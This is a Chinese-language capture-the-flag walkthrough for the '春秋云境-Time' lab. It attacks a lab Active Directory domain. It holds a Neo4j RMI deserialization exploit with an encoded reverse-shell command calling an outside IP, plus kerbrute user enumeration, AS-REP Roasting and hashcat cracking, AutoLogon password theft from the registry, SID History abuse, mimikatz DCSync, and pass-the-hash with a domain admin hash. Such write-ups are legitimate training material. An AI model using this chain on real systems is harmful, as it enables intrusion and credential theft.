春秋云境-Time

学习点

一、域用户枚举 (Kerberos Domain User Enumeration)

域内用户名枚举:在 Kerberos 协议认证的 AS-REQ 阶段,请求包 cname 值是用户名,当用户名存在、用户存在但禁用、用户不存在时,AS-REP 返回包状态不同。

| AS-REP 回复包状态 | Kerberos 错误信息 |

|---|---|

| 用户存在 且启用 | KDC_ERR_PREAUTH_REQUIRED (需要额外的预认证) |

| 用户存在 但禁用 | KDC_ERR_CLIENT_REVOKED NT Status: STATUS_ACCOUNT_DISABLED (用户状态不可用) |

| 用户不存在 | KDC_ERR_C_PRINCIPAL_UNKNOWN (找不到此用户) |

二、 AS-REP Roasting

AS-REP Roasting 攻击:是一种对用户账号进行离线爆破的攻击方式。该攻击方式利用前提需要用户账号设置 “不要求 kerberos 预身份验证” 选项 ,该选项默认未设置。Kerberos 预身份验证发送在 Kerberos 身份验证的第一阶段(AS_REQ & AS_REP),它的主要作用是防止密码离线爆破。默认情况下,预身份验证是开启的,KDC 会记录密码错误次数,防止在线爆破。

但是当关闭了预身份验证后,攻击者可以使用指定用户向域控的 Kerberos 88端口去请求票据,此时域控不会作任何验证就将 TGT 认购权证 和 该用户Hash加密的 Login Session Key 返回。因此攻击者就可以对获取到的Login Session Key 进行离线破解。

三、windows自动登录凭据收集 (AutoLogon credentials)

reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon"

四、SID History利用

SID的作用主要是跟踪安全主体控制用户连接资源时的访问权限。

SID History是一个用于支持迁移方案的属性:如果将A域中的域用户迁移到B域中,那么在B域中该用户的SID会随之改变,进而影响迁移后用户的权限,这就导致迁移后的用户不能访问本来可以访问的资源。

SID History解决了该问题,其作用就是在 域迁移过程中保持域用户的访问权限,即如果迁移后用户的SID改变了,系统会将其原来的SID添加到迁移后用户的SID History属性中,使迁移后的用户保持原有权限、能够访问其原来可以访问的资源。

攻击思路:

给域内低权限用户配置SIDHistory让其拥有域控权限,用作权限维持。

渗透测试的途中发现某个用户的SIDHistory是高权限的sid,那么这个用户就直接具有了高权限。

| 172.22.6.36 | ubuntu | 外网 Neo4j 服务器 |

|---|---|---|

| 172.22.6.38 | 内网后台登录界面,SQL注入 | |

| 172.22.6.25 | WIN2019.xiaorang.lab | 域内主机 |

| 172.22.6.12 | DC-PROGAME.xiaorang.lab | 域控制器 |

第一关

neo4j rmi反序列化,CVE-2021-34371

java -jar rhino_gadget.jar rmi://39.99.142.158:1337 "bash -c {echo,..}|{base64,-d}|{bash,-i}" |

第二关

内网登录界面存在sql注入可以获取到一些域内用户名

这里 可以先尝试枚举出域内有效用户再进行ASREPRoasting,也可以直接进行ASREPRoasting



用户枚举:

kerbrute_windows_amd64.exe userenum --dc 172.22.6.12 -d xiaorang.lab usernames.txt -t 10 -o output.txt |



ASREPRoasting:

impacket-GetNPUsers xiaorang.lab/ -dc-ip 172.22.6.12 -usersfile user.txt -format hashcat -outputfile hashes.txt |

本地解密hash

hashcat -m 18200 hashes.txt /usr/share/wordlists/rockyou.txt --show |

得到两个域用户凭证

xiaorang.lab\wenshao hellokitty |

通过枚举喷洒进行横向成功登录WIN2019

第三关



通过在WIN2019上信息收集,发现存在 YUXUAN@XIAORANG.LAB 会话,且YUXUAN设置了自动登录,通过注册表获取其密码

reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" |



通过BloodHound或者powerview查询到域内具有sidhistory属性的用户,发现域用户 YUXUAN 在其 SIDHistory 属性中具有域管理员 ADMINISTRATOR 的 SID

Set-ExecutionPolicy Bypass -Scope Process |

所以直接通过YUXUAN 的凭据可以横向域控

proxychains4 -q impacket-wmiexec xiaorang.lab/yuxuan:[email protected] -codec gbk |

开启winrm,利用evil-winrm或者smbclient上传mimikatz

mimikatz dump hash

mimikatz.exe "lsadump::dcsync /domain:xiaorang.lab /all /csv" exit |

第四关

域管hash横向2019

proxychains4 -q impacket-wmiexec xiaorang.lab/[email protected] -hashes :04d93ffd6f5f6e4490e0de23f240a5e9 -codec gbk |